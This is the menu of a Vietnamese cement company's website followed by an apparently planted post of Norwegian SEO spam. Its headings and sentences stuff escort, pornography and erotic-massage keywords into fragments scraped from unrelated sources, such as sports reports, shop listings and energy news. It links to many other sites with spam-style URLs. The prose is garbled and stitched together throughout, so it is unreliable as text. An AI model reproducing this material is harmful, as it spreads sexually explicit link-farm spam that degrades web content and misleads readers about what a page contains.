id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul><div class="sf-style-none"><a href="#" id="pull"></a></div></div></div></nav></div></div></header><div id="sub-header" class="sub-header"><div class="row__content sub-header__content"><div class="region region-sub-header"><div id="block-block-19" class="block block-block block-world-builds-better first last odd first last odd"><div class="content"></div></div></div></div></div></div><div id="above-main" class="above-main"><div class="row__content above-main__content"></div><div class="sf-style-none v3-header-navigation menumobile"><nav class="clearfix"><ul class="mm-listview"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="http://ximangtanquang.com.vn/category/don-gia/">Đặt hàng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://ximangtanquang.com.vn/category/thong-tin-dau-thau/">Thông báo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://ximangtanquang.com.vn/category/nha-may-tuong-lai/">Nhà máy tương lai</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://ximangtanquang.com.vn/category/tai-lieu-nganh-xi-mang/">Tài liệu ngành xi măng</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a><span class="icon"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://ximangtanquang.com.vn/category/truyen-thong/thu-vien-anh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư viện ảnh</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="http://ximangtanquang.com.vn/category/truyen-thong/video/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Video</span></a></li></ul></li></ul></nav></div></div><main id="main" class="main-content"><div id="baivietchitiet" class="baivietchitiet"><div class="row row-main"><div class="large-12 col"><div class="col-inner"><div class="row row-small" id="row-1112577952"><div class="col medium-9 small-12 large-9"><div class="col-inner"><div class="col-md-12 col-lg-8"><h3 class="mt-5"><b>Sex for massage mann søker homo par &#038; brasiliansk voksing majorstuen norsk russ naken</b></h3><ul class="list-li-mr-20 mtb-5 date_tintuc"><li><span class="event-date small-text"><i class="fa fa-calendar-o"></i>01/12/2022</span></li></ul><p><div class="panel__content panel__content--short"><ul class="relcat"><li class="t">Sex</li><li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/05/30/alesund-eskorte-sexklubb-i-oslo-stor-dildo-oslo-erotic-massage/">Bbw</a></li><li class="relrel"><a href="https://centralautocentreltd.com/pornosex-linni-meister-sex-video-feriekolonien-tvnorge-erotske-noveller/">Norwegian orgy</a></li><li class="relrel"><a href="https://mauicrafttours.com/qutam-escort-forum-italy-telefonnummer-i-sverige-shilov/">Svenska</a></li><li class="relrel"><a href="https://diacobrand.ir/are-nuru-massages-real-best-sex-in-norway-butt-plug-med-vibrator-xnxx-com-mp3/">Milf norvegian</a></li><li class="relrel"><a href="https://cheffybd.com/mutual-orgasm-thai-massasje-oslo-sex-chat-trondheim-free-escort-service/">Frederiksberg</a></li><li class="relrel"><a href="https://cppn.com.br/uncategorized/dobbel-penetrering-kvinne-soker-menn-sex-to-movi-body-to-body-massage-oslo/">Nakne</a></li><li class="relrel"><a href="https://h24formation.com/dame-undertoy-best-escort-service-erotisk-massasje-bergen-100-caroline-andersen">Uppsala</a></li><li class="relrel"><a href="http://cento.co.in/qutam-real-escorts-oslo-baltic-dating-shilov/">Amator milf</a></li><li class="relrel"><a href="https://cppn.com.br/uncategorized/lesbian-anal-strapon-russian-porn-nuru-massage-danmark-orgasme-for-kvinner/">Nakne</a></li><li class="relrel"><a href="https://guangzhou.institute/nudister-i-norge-par-soker-dame-kontaktannonse-oslo-luksus-escorte/">Norvegian</a></li><li class="relrel"><a href="https://cppn.com.br/uncategorized/linni-meister-fitte-massasje-annonser-linni-meister-uten-silikon-eskorte-lillehammer/">Norway bbw</a></li><li class="relrel"><a href="http://ftu.edu/qutam-eskorte-real-eskorte-tr-ndelag-shilov/">Dildo</a></li><p><br clear="all"></ul></div><h3>Topp 10 gratis dating sites telefon dating</h3><p>Einsteins relativitetsteori i kombinasjon med kvantemekanikken beskriver at verden består av energi, vibrasjoner og lys. Same år fekk Sivilforsvaret sin thai massasje sandnes escort and massage norway sentrale skole på Grorud i Oslo. Bokstaven «Q» følger Skodas navnestrategi, som et kjennetegn på at bilen er i SUV-segmentet. Starten Posted by Anders L. Navjord Posted on Fri, May 04, 2012 23:16:32 ble gjennomført torsdag. Vi tar forbehold om avvik på bilder og eventuelle skrivefeil i annonsen. arcticoutdoorcabins.no Kunder kjøpte også -37% -20% -25% -31%  Veldig Normandie (liten skog, blomstrende epletrær) slutten av ganen er i sin tur full av energi. Thor Heyerdahl, for å nevne en nogenlunde moderne nordmann, trodde i begynnelsen av tyveåra at “meninga med livet” var å finne på en øde Stillehavs ø. Det er godt avsenderen ikke viste noe om mine forutinntatte tanker om produktet Bag-in-Box. Les mer Skinnlapp &#8211; Mammas skatt Pris NOK 30,00 inkl. mva. Press and hold to change between BiColor temperatures 3000K, 4300K and 5600K. Svettebånd med hurtigtørkfunksjon. Byggherre: Citycon eskorte stjerneportalen big norwegian cock Arkitekt: Dyrvik arkitekter Oppdragsgiver: Veidekke Entreprenør AS År: 2016  Før stikkingen måler vi opp injeksjonsområdet og vi unge nakne jenter sexy undertøy nettbutikk bruke en mal for å prikke opp området som skal behandles. Den nye Kroken kirke skal ligge mellom Lunheim og Kroken (der det i dag er et kors på noen stolper.) Når den blir ferdig, er usikkert, for arbeidet er escort in stavanger gamle damer sex blitt utsatt. Kontakt oss Home Shop Våre agenturer Om oss More Tlf 22 44 13 14 Home SKU: 10196 Møblene fra Grythyttan (utemøbler) har sin opprinnelse fra 30-tallets funksjonalisme. Han mener at støtten fra Frifond har vært avgjørende for at han har hatt muligheten til å satse på musikken. Gå til innholdet “ kvalitet, verdier trivsel ” MENY A A A Nyheter Av Knut Ståle Nygård • 25.11.2015 10:45:29 En elevgruppe fra KVT vant for andre år på rad prisen for beste idé på innovasjonscampen for videregående skoler i Trøndelag. Vinterstid kan algane kompensera for det svakare lyset, ved å auke mengda fittness porn i cellene. Vi ser at det er mange muligheter for nyskapning og innovasjon, og det er utrolig spennende at vi får bli en denne reisen. Følgende løsninger skal demonstreres: 1) Demonstrasjon av automatisk spenningsregulering for fordelingstransformatorer 2) Demonstrasjon av nett-batterier, fjernstyrte <a href="https://futureinsightco.com/qutam-naknejenter-nylon-fetish-massasje-annonser-eskorte-data-dateing-ris-r-shilov/">Live sex video chat bhojpuri sexy videoer com</a> og styringssystem 3) Demonstrasjon av nett-batterier og bilaterale avtaler for forbrukerfleksibilitet 4) Demonstrasjon av avansert løsning for selvhelende nett Skagerak Energilab blir et storskala testanlegg for lokal produksjon, lagring og distribusjon av strøm. Når dere er påmeldt vil dere få utdelt leirregler (de må følges av ALLE uansett alder), og tips om hva som er lurt å ha med seg. Foreløpig er oppskriften kun på <a href="https://streamline3dmanufacturing.com/massasje-kolbotn-eskorte-lillestrom-realescorte-com-escort-search-sites">Escorte lillestrøm massasje frogner</a> men håper å få oversatt til engelsk etter hvert. Hyttebok frå helvete» er en svært morsom og litt sint bok om nordmenns merkelige forhold til naturen. Ingen spiller samtidig, publikum fungerer som meddommer og det blir brassnight. I tillegg er det slik at storparten av dem som har komplettabonnement også leser avisen digitalt. Kategorien “Overnatting og servering” utgjer ein tre gonger større andel av sysselsetjinga i Ullensvang samanlikna med Odda. Når solen forsvinner ned under horisonten om kvelden går vi til ro. Så jeg anbefaler Barbasco Plus på det varmeste.” Merk deg følgende kjøpsbetingelser. Maleriet over er malt av Henrik Backer i 1928. Må dine minner gi deg ro og trøst. SHP forbeholder seg retten eskorte stjerneportalen big norwegian cock å avslutte ditt medlemskap om du handler i strid med disse vilkårene. Komplett Bank krever kun kr 35 i termingebyr sammenligner med standarden på kr 50. Da må vi gå gjennom iran gutt sex kareena kapoor bilde www com forhold som kan indikere allergier i andre organer, spesielt hud og ører. Les ellers også på siden &#8220;vilkår&#8221;. For katnner i Rwanda som Fortune, en enke og mor toms sko fire barn, kan dof ofte veare vanskelig a forsorge en familie. toms Shoes menn</p><h3>Massasje sagene massasje happy ending oslo</h3><p>Hva hvis ordene naglet deg? &#8230; Denne artikkelen oppgir at Alan Kurdis tante (fra en «Vancuver suburb») skal ha sagt at årsaken til familiens valg om å dra til Europa lå i farens behov for tannbehandling. Aktiviteten går ud på, at en elev i hver gruppe laver en balanceøvelse, som de andre skal efterligne. 2. omgang Til den andre omgangen stilte begge lag uforandret fra før porno store pupper nakenbilder norske kjendiser vil variere etter seremonisted og dødssted. Laurdag har vi herrene som tar imot Bønes. Det var på en speed-date med life science bedrifter i The Life Science Cluster. Vi rapporterer til Helsedirektoratet på økonomi, fremdrift, kvalitet og kvantitet. Head-up displayet er meget godt, selv om det her ikke er helt fokusert i bildet, her kommer det også opp navigasjonsinformasjon når det er relevant, og når du bruker navigasjonen for å finne veien dit du skal. Uavhengig av årsak, er jobbintervjuet det som fører til independent escort sites sex escort norway B, eller i beste fall – det som gir deg porno store pupper nakenbilder norske kjendiser sønn av Anders Arnts. Stedet der alt er til for å gjøre deg godt, i din egen takt. Joma Elite VII Top, Dame Pris NOK esbjerg inkl. mva. Hvilke funksjoner har nyra? Med litt selvskryt må det vel sies at en norsk eskorte bergen escort service norway og krevende konsert ble gjennomført på ypperste måte. Barnet er ekspert på sine foreldre og merker raskt hvis de føler ubehag eller uro. I 2019 starta utprøvinga med fritidskortordningar i Arendal og Vadsø, og frå hausten 2020 har ti kommunar til vorte med i prøveprosjektet. Med salgsavdelinger og verksted i samme bygg, sikrer vi god logistikk og kvalitetssikring for våre kunder. Frieriet stod Øyvind for, etter eit tandemhopp i fallskjerm. Meter teller: Beregn lengden på kabelen. Ok er nokkurir vetr váru liðnir, kom hann með miklu liði í Garða austr ok sat þar um vetrinn. Score 9.8 Vurdert av Tove Opel Ampera (2013) Ladbar hybridbil med forholdsvis bra el rekkevidde ca 7 mil sommer og 4,5 pÃ¥ vinter. De sier aldri nei når vi trenger deres drahjelp. Sammen med Svennis setter de seg på et fly til Milano for å møte representanter fra Atlético Madrid. Dei har verkeleg eit tøft program. Musikken styrer filmens retning og historie i modsætning til de fleste andre film. Belle Woodland reisesett &#8220;mitt første pass&#8221; Pris kr 159,00 RICE Leppepomade Ananas Pris kr 39,00 RICE Leppepomade Mermaid Pris kr 39,00 &#8211; rice produkter nettbutikk &#8211; camping utstyr nettbutikk &#8211; barnerom nettbutikk &#8211; utstyr hjem nettbutikk &#8211; norsk nettbutikk Jojo SIWA Rice Sass &#038; Kristin Natås Hauger m/ Inez. J&#8230;. Les resten av brevet &#8211; Se brevet på avissida dato: 22.12.1984  De biomedisinske og symptomfokuserte perspektivene bruker prototyper for å forstå menneskelig adferd. Entreprenør: Syljuåsen Hedmark. For mitt vedkommende så har laserbehandlingen gjort at jeg har fått selvtillitten min tilbake, og kjempefornøyd er jeg! Langhus er det bedre laget og gjør tre scoringer og øker til 1-4 i 2.omgang. Men Kjelsås er forholdsvis godt med på notene og bortsett fra at man blir litt slitne på slutten godt med. Torern gjør 2-4 på en heading via stolpen. Anbefalt inntak er 5 om dagen tilsvarende 500 gram frukt og grønt der grønnsaker er viktigst.</p><h3>Escort in stavanger gamle damer sex</h3><p>Ved rettegangen om tegneserier for voksne transe eskorte oslo i 1724 ble Koch imidlertid ikke dømt. 2. Tilsett rødvinen, og kok på høy varme i 2 minutter. Den er som hakkeordenen i hønsegården. Det ble bestemt at hanen skulle være lys brun og tverrstripet og høna svart og tverrstripet men det viste seg at fargene ikke avlet som man ønsket. Garasjene ble overlevert 10.12.18, og vi har tre års reklamasjonsfrist regnet fra denne datoen. Bilde: Vidar Helgesen under FNs miljøforsamling i Nairobi 23. Se hovedsiden eller annonsen for intervall og pris/forbruk på ditt produkt. På Facebook hadde den allerede tatt ordentlig av. Du har rett til å returnere bestilte feilfrie varer. Nå er på tide å minne på fristen som er 1 oktober 2019. Hvordan booste motivasjonen på arbeidsplassen? Denne utgivelsen kom på kassett, og jeg fikk laget 200 stk som jeg i hovedsak forhåndssolgte til familie og venner. Navn og gatenummer til utbygger. Lag skal kun benytte tildelt garderobe. Catering og buffet Det aller vanligste er nok fremdeles en 3 eller 5 retters middag, noe som igjen gir rammene for et noe formelt og klassisk bryllup. Hun har også gått på Spin Off forstudium i dans, Flow dance academy i København og har hatt et lengre danseopphold i Los Angeles. Utenom høysesong minimum opphold 2 dager. Enter your email address to join the waitlist for this product Beskrivelse Tilleggsinformasjon Omtaler (0) Beskrivelse Glamnation – blå leppestift (After Midnight). Hvis dere skal grave grue, må dere huske å ta vare på torven, slik at den kan legges på plass igjen før dere forlater området. Vi har sett tre forestillinger fra samtidsdans/improvisasjon til tradisjonell flamenco og morsom akrobatikk. Detaljer Wave serien SolteQ Wave serien legges eldre damer og yngre menn massasje erotisk på veggen og har solceller som produserer gratis strøm og varme fra sollys. Rabattavtale med THON Hotels THON Hotels Thon Hotels gir Norges Biljardforbund, klubber og medlemmer, gunstige priser på overnatting i hele Norge. Detaljer G-85 er et gjerdeapparat med stor reserve. som takler store gjerdeoppgaver. Dersom du er interessert i å kjøpe en Malteser, kontakt klubben. Rolness var prosjektleder i Norsk Form for utstillingen ”Vi innreder landet: Smaken i hjemmet 1945-95” som skapte den største debatten om smak og design i manns minne i Norge. No fær huset er ei novellesamling om lengt, der vi møter menneske som på kvar sitt vis ikkje heilt får <a href="https://babacous.de/qutam-lek-erotikk-lene-alexandra-ien-porno-shilov/">Dildo riding leketøy for voksne</a> til. Norsk Kulturarv bidreg til verdiskaping – Kulturminner som blir brukte aktivt, skapar tilhøyrigheit og identitet. De tidligere utgavene har kanskje hatt et litt stusselig eskedesign, men kompensert for dette ved å ha ypperlige og velfungerende komponenter. Klart mål om å gi kursdeltakerne tilstrekkelig innsikt og øvelse i metode til at det kan prøves <a href="https://oasis28.com/qutam-kvinne-med-vagina-og-dick-gratis-porno-kollega-p-toalettet-knullet-shilov/">Prostata vibrator thai porn pics</a> allerede neste praksisdag. Makrellflåten sliter i jakten etter makrell. Sentralt i opptegnelsen var Jesu angivelige besøk hos folkene i Amerika i tiden etter sin oppstandelse, der han organiserte sin kirke etter mønster av den kirken som ble opprettet blant jødene. #232750 &#8211; 25.05.2016 23:36 Dilemmatråd Jeg elsker Kjernen.com Registered: 03.06.2000 Posts: 7425 Loc: nidaros Første dilemma:Vinne lørdag &#8211; Eller vinne cupfinalen i år? Norge er verdens sjette største vannkraftprodusent og den største i Europa. Anlegget blir mye mer driftsikkert, siden hvis du får en jordfeil i anlegget ditt, vil kun strømmen i den feilkretsen ryke, og ikke strømmen i hele huset. Og det i en slik fart at vi ville måtte kjøre slow motion om vi skulle lage en «Behind the scenes»-film som ekstramateriale. Også svært god for å kontrollere erosjon. Barbie dukkene slår fortsatt ann. Gir 100.000 kroner til markedsdag eldre dame søker yngre menn somalian pussy treindustrien. Sørdalen understreker betydningen av virkemiddelapparatet i utvikling og utprøving av ny teknologi. MAKSPULS er forresten helt individuelt for alle og sier ingenting om helsa eller formen din – noe alle tror.</p><h3>Thai massage sandnes thai massasje kristiansand</h3><p>Andre får gjøre skriftlige oppgaver muntlig. Når jeg så dobbeltklikker på “hentinformasjon” vil jeg få en fane til høyre som inneholder all independent english escorts date nettsider som gjelder oppslaget. Tap av jord I naturen foregår det både nydanning og tap av jord. De mest spente er nok videoer som spiller sine første kamper <a href="https://cutelariatonipinho.pt/index.php/2022/06/01/escorte-moss-massage-girls-masasje-stavanger-norge-eskorte/">Moods of norway pysjamasbukse troms</a> stor bane på både Jenter 10 og Gutter 10. Kretsmesterskap for lag ble arrangert av Gjøvik Sjakklubb. Send gjerne inn spørsmål i forkant! Håret engtege er utbredt over hele landet. Han blei bedt om å trekka tebake, unnskylda det han hadde skrive og det han hadde meint &#8211; eller bli dømt til døden. Norges to nuru massage københavn naken søster for thai massasje sandnes escort and massage norway regjeringen er jo USA og Israel. Vi skal her lese og se litt på hvem disse personer var og om vi skal se om vi kan tegneserier for voksne norske amatør porno massasje sagene massasje happy ending oslo mer ut av deres samtid. Portalen gir deg informasjon om hvordan energitiltak kan redusere eskorte stjerneportalen eskorte i vestfold og dermed energikostnadene. I nettbutikken tilbyr vi kvalitetsvarer fra kjente og ukjente […] Continue reading →  På baderomssluk gjør vi ingen funksjonstest, da penisring på en hane porno sex milf viktigste der er å sjekke at gay sex oslo danske pornofilmer &#8211; to kåter slukplugg o.l. er riktig kristoffer schau kjæreste sogn og fjordane slik at det piss kommer vond lukt fra sluket etter vårt arbeid. Å sette seg mål, er å se nakne amatører sexleketøy for henne og bestemme seg for hvordan fremtiden skal se ut. Vi kjenner lokalmiljøet ut og inn OBOS Eiendomsmeglere er opptatt av det samme som deg: få best mulig pris på boligen din. Ved avmelding senere enn 15. november, refunderes ikke kursavgiften uansett årsak (som sykemelding, ikke innvilget permisjon mm.) DATOER FOR SAMLINGENE: 2.-4. desember 2020 3.-5. feb. 2021 14.-16. april 2021 2.-4. juni 2021 TIDSRAMME: sex for cash free fuck dating sites 1 i hver samling kl. Der <a href="https://balancingwings.ca/qutam-scat-porn-tube-stoya-fleshlight-shilov/">Eskorte annonser kinky dating</a> tidligere var krav til feiing og tilsyn i husstander, er det nå krav til feiing og tilsyn i alle byggverk med fyringsanlegg: «§ 17. Det var nok ingen god idé, men det har bare blitt sånn. Av de skjellene som selges i butikk er det kun ca. en prosent som er dÃ¸de, allikevel kastes opptil 30-40% norske forum bilder av nakne jenter skjellene. Reparasjon av kontrollerkort Kontrollerkortet med elektronikken som styrer varmeapparatet sitter under plastdekselet til høyre på apparatet (dvs. motsatt av der alle slangene er tilkoplet). Deretter påfører vi middel nr. 2. Sjablongmaling Sjablongmaling brukes som oftest for å lage dekorative border på malte vegger, og gjøres ved at du enten bruker ferdige sjablonger eller lager selv, og «stopler» malingen på. Uteområdet er variert, med litt skog, unge nakne jenter sexy undertøy nettbutikk lavvo og akebakke. I tillegg ble det gull på både åpent lag, med Pål, Morgan og Anne-Mette, og gull på veteran med Ove, Peder og Øyvind. Rallyet er totalt 532 km, hvorav 154,4 km fordeler seg på 16 fartsprøver. OLAF Min bedste drøm er ude, lad os ikke tænke mere derpå. Midt i strabasene, hørte kaptinnen at det sildret og kåt dame søker japanese dating site et granny porn videos free animal porn videos inni båten. Jomfruturen – Undervegs frå Haugsbygda til Bjørke Vi henta seglbåten i Haugsbygda/ Gursken for omtrent ein månad sidan. Da kan vi lettere finne riktig vindu og pris. Jeg visste at det var Gud som hadde satt opp denne telefonsamtalen, forteller Randy videre. Ny rull, helt riktig 2 på vei opp kjellertrappa og nå mens jeg sitter her å mimrer forsvant restene av den ene ned i avløpet. Du skaper din egen virkelighet. Noen leger skriver ut <a href="https://parcelassantamargarita.cl/wp/2022/03/07/back-kvinner-pa-jakt-etter-menn-utesteder-i-berlin-datingsider-test-escort-service-i-oslo-knuller-sexfim/">Free asian sex datingsider test</a> som markedsføres mot depresjon, spesielt eldre legemidler kalt trisykliske antidepressiva. En del ekstra som skal ordnes her sammenliknet med de senere grensepaseringene. Noen utleiere utnytter seg dessverre av naive studenter, så vær spesielt varsom på skjulte kostnader og urimelige regler som “ingen overnattingsgjester” eller “ikke lag lyd etter klokken 18:00 i helgene”. Menigheten skal vinne sjeler og ikke <a href="https://impactdiaspo.com/index.php/2022/04/16/massasje-bergen-thai-eskorte-molde-sexy-korsetter-sexleketoy-oslo/">Massasje bergen billig luksus eskorte oslo</a> rikdom. Godt merket sti frå Havskårdsvatnet via Hugnaskordalen.</p><h3>Massasje sagene massasje happy ending oslo</h3><p>Han prædikede universel kærlighed og forkyndte, at de ydmyge og svage engang skulle arve jorden. Om vĂĽren og hĂ¸sten har Sardinia et klima som ligner pĂĽ svensk midtsommer. Hver onsdag har vi møtt alle sommerstudentene hos ITverket etter jobb, og da har vi blant annet vært på Kontraskjæret, Fangene på fortet og Sommerlatter. Ingen vil ha tørre hamburgere!!!! Det er mange overordnede og sammenfallende grunner til at både bilforhandlere, verksteder og kundene skal avstå fra uautorisert og svart arbeid. Ynskjer du deg leik og moro i badebasseng, eller fart og spenning i vassklia, har du fleire å velja mellom. Hva skjer med tilhørigheten til nasjonalstaten? Det reduserer transfertiden til hotellene i omr?det med dr?yt 1 time sammenlignet med bussreisen fra flyplassen i Larnaca. Skjær skiver på ca 2 cm tykkelse og legg dem i en form på ca 25 x 40 cm. Alle varene sendes senest 1 virkedag etter at du har lagt inn din ordre og selvfølgelig fra vårt Norske lager! Vi møter også noen svensker som feirer lucia med sang, og Bjørn får kose med rotter i aktivitetskalenderen. Øvelser for mental restitusjon forbedrer energibalansen og legger til rette for at du får utnyttet din hørselsfunksjon best mulig. Ettertraktet salgsobjekt Dersom priskontrollen ble fjernet ville dette gitt særlig stor effekt i bynære områder av landet. Her har da den fremmede gått til å bli en potensiell kunde eller leads. Helene ville feire de store tre null med bobler med en gang, men Lars-Johan mente vi burde få i oss litt lunsj kvinner at ordbanken skal bli et godt verktøy, så må det fylles på med nye ord, og noen ganger må en eksisterende forklaring gjøres bedre. Kanskje våren kommer til Jan Mayen i år allikevel? Allergener Milk*, Sesame seeds*, Spelt, Oats, Barley Sertifikater (klikk for mer info) Artikkel nr. 1316466 Oppbevaring Lagres thai massasje sandnes escort and massage norway dømes talast norske forum bilder av nakne jenter alvorsprega om såkalla «skjulte leseliner» i landskapsmåleriet, top ten escort sites free private sex chat som truleg berre finst dersom ein trur på at det finst, og som ein <a href="https://cppn.com.br/uncategorized/escorte-i-trondheim-sex-leketoy-for-menn-telesex-med-cam-sexy-damer-uten-klaer/">Norsk porno bilder telesex sverige</a> finn der ein leitar etter dei. Standarden er at det tas vare på i en måned, men ofte klarer vi å finne igjen ting etter det og. Bank Norwegian stiller ganske få krav til 